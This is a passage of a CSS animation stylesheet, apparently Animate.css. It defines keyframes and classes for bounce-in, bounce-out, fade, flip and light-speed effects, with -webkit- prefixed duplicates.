-webkit-transform: translate3d(-10px, 0, 0) scaleX(.98);
transform: translate3d(-10px, 0, 0) scaleX(.98)
}
90% {
-webkit-transform: translate3d(5px, 0, 0) scaleX(.995);
transform: translate3d(5px, 0, 0) scaleX(.995)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
transform: translate3d(-3000px, 0, 0) scaleX(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0) scaleX(1);
transform: translate3d(25px, 0, 0) scaleX(1)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0) scaleX(.98);
transform: translate3d(-10px, 0, 0) scaleX(.98)
}
90% {
-webkit-transform: translate3d(5px, 0, 0) scaleX(.995);
transform: translate3d(5px, 0, 0) scaleX(.995)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
transform: translate3d(3000px, 0, 0) scaleX(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
transform: translate3d(-25px, 0, 0) scaleX(1)
}
75% {
-webkit-transform: translate3d(10px, 0, 0) scaleX(.98);
transform: translate3d(10px, 0, 0) scaleX(.98)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0) scaleX(.995);
transform: translate3d(-5px, 0, 0) scaleX(.995)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
transform: translate3d(3000px, 0, 0) scaleX(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
transform: translate3d(-25px, 0, 0) scaleX(1)
}
75% {
-webkit-transform: translate3d(10px, 0, 0) scaleX(.98);
transform: translate3d(10px, 0, 0) scaleX(.98)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0) scaleX(.995);
transform: translate3d(-5px, 0, 0) scaleX(.995)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
transform: translate3d(0, 3000px, 0) scaleY(5)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
transform: translate3d(0, -20px, 0) scaleY(.9)
}
75% {
-webkit-transform: translate3d(0, 10px, 0) scaleY(.95);
transform: translate3d(0, 10px, 0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, -5px, 0) scaleY(.985);
transform: translate3d(0, -5px, 0) scaleY(.985)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
transform: translate3d(0, 3000px, 0) scaleY(5)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
transform: translate3d(0, -20px, 0) scaleY(.9)
}
75% {
-webkit-transform: translate3d(0, 10px, 0) scaleY(.95);
transform: translate3d(0, 10px, 0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, -5px, 0) scaleY(.985);
transform: translate3d(0, -5px, 0) scaleY(.985)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
.animate__bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s;
-webkit-animation-duration: calc(var(--animate-duration)*0.75);
animation-duration: calc(var(--animate-duration)*0.75);
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0) scaleY(.985);
transform: translate3d(0, 10px, 0) scaleY(.985)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
transform: translate3d(0, -20px, 0) scaleY(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0) scaleY(3);
transform: translate3d(0, 2000px, 0) scaleY(3)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0) scaleY(.985);
transform: translate3d(0, 10px, 0) scaleY(.985)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
transform: translate3d(0, -20px, 0) scaleY(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0) scaleY(3);
transform: translate3d(0, 2000px, 0) scaleY(3)
}
}
.animate__bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0) scaleX(.9);
transform: translate3d(20px, 0, 0) scaleX(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0) scaleX(2);
transform: translate3d(-2000px, 0, 0) scaleX(2)
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0) scaleX(.9);
transform: translate3d(20px, 0, 0) scaleX(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0) scaleX(2);
transform: translate3d(-2000px, 0, 0) scaleX(2)
}
}
.animate__bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0) scaleX(.9);
transform: translate3d(-20px, 0, 0) scaleX(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0) scaleX(2);
transform: translate3d(2000px, 0, 0) scaleX(2)
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0) scaleX(.9);
transform: translate3d(-20px, 0, 0) scaleX(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0) scaleX(2);
transform: translate3d(2000px, 0, 0) scaleX(2)
}
}
.animate__bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0) scaleY(.985);
transform: translate3d(0, -10px, 0) scaleY(.985)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0) scaleY(.9);
transform: translate3d(0, 20px, 0) scaleY(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0) scaleY(3);
transform: translate3d(0, -2000px, 0) scaleY(3)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0) scaleY(.985);
transform: translate3d(0, -10px, 0) scaleY(.985)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0) scaleY(.9);
transform: translate3d(0, 20px, 0) scaleY(.9)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0) scaleY(3);
transform: translate3d(0, -2000px, 0) scaleY(3)
}
}
.animate__bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes fadeIn {
0% {
opacity: 0
}
to {
opacity: 1
}
}
.animate__fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}
@-webkit-keyframes fadeInTopLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, -100%, 0);
transform: translate3d(-100%, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInTopLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, -100%, 0);
transform: translate3d(-100%, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInTopLeft {
-webkit-animation-name: fadeInTopLeft;
animation-name: fadeInTopLeft
}
@-webkit-keyframes fadeInTopRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, -100%, 0);
transform: translate3d(100%, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInTopRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, -100%, 0);
transform: translate3d(100%, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInTopRight {
-webkit-animation-name: fadeInTopRight;
animation-name: fadeInTopRight
}
@-webkit-keyframes fadeInBottomLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 100%, 0);
transform: translate3d(-100%, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInBottomLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 100%, 0);
transform: translate3d(-100%, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInBottomLeft {
-webkit-animation-name: fadeInBottomLeft;
animation-name: fadeInBottomLeft
}
@-webkit-keyframes fadeInBottomRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 100%, 0);
transform: translate3d(100%, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes fadeInBottomRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 100%, 0);
transform: translate3d(100%, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__fadeInBottomRight {
-webkit-animation-name: fadeInBottomRight;
animation-name: fadeInBottomRight
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
to {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
to {
opacity: 0
}
}
.animate__fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.animate__fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.animate__fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.animate__fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.animate__fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.animate__fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.animate__fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.animate__fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.animate__fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}
@-webkit-keyframes fadeOutTopLeft {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, -100%, 0);
transform: translate3d(-100%, -100%, 0)
}
}
@keyframes fadeOutTopLeft {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, -100%, 0);
transform: translate3d(-100%, -100%, 0)
}
}
.animate__fadeOutTopLeft {
-webkit-animation-name: fadeOutTopLeft;
animation-name: fadeOutTopLeft
}
@-webkit-keyframes fadeOutTopRight {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, -100%, 0);
transform: translate3d(100%, -100%, 0)
}
}
@keyframes fadeOutTopRight {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, -100%, 0);
transform: translate3d(100%, -100%, 0)
}
}
.animate__fadeOutTopRight {
-webkit-animation-name: fadeOutTopRight;
animation-name: fadeOutTopRight
}
@-webkit-keyframes fadeOutBottomRight {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 100%, 0);
transform: translate3d(100%, 100%, 0)
}
}
@keyframes fadeOutBottomRight {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 100%, 0);
transform: translate3d(100%, 100%, 0)
}
}
.animate__fadeOutBottomRight {
-webkit-animation-name: fadeOutBottomRight;
animation-name: fadeOutBottomRight
}
@-webkit-keyframes fadeOutBottomLeft {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 100%, 0);
transform: translate3d(-100%, 100%, 0)
}
}
@keyframes fadeOutBottomLeft {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 100%, 0);
transform: translate3d(-100%, 100%, 0)
}
}
.animate__fadeOutBottomLeft {
-webkit-animation-name: fadeOutBottomLeft;
animation-name: fadeOutBottomLeft
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
.animate__animated.animate__flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-20deg);
transform: perspective(400px) rotateX(-20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotateX(-5deg);
transform: perspective(400px) rotateX(-5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-20deg);
transform: perspective(400px) rotateX(-20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotateX(-5deg);
transform: perspective(400px) rotateX(-5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.animate__flipInX {
-webkit-backface-visibility: visible!important;
backface-visibility: visible!important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-20deg);
transform: perspective(400px) rotateY(-20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotateY(-5deg);
transform: perspective(400px) rotateY(-5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-20deg);
transform: perspective(400px) rotateY(-20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotateY(-5deg);
transform: perspective(400px) rotateY(-5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.animate__flipInY {
-webkit-backface-visibility: visible!important;
backface-visibility: visible!important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotateX(-20deg);
transform: perspective(400px) rotateX(-20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotateX(-20deg);
transform: perspective(400px) rotateX(-20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}
.animate__flipOutX {
-webkit-animation-duration: .75s;
animation-duration: .75s;
-webkit-animation-duration: calc(var(--animate-duration)*0.75);
animation-duration: calc(var(--animate-duration)*0.75);
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible!important;
backface-visibility: visible!important
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotateY(-15deg);
transform: perspective(400px) rotateY(-15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotateY(-15deg);
transform: perspective(400px) rotateY(-15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}
.animate__flipOutY {
-webkit-animation-duration: .75s;
animation-duration: .75s;
-webkit-animation-duration: calc(var(--animate-duration)*0.75);
animation-duration: calc(var(--animate-duration)*0.75);
-webkit-backface-visibility: visible!important;
backface-visibility: visible!important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}
@-webkit-keyframes lightSpeedInRight {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
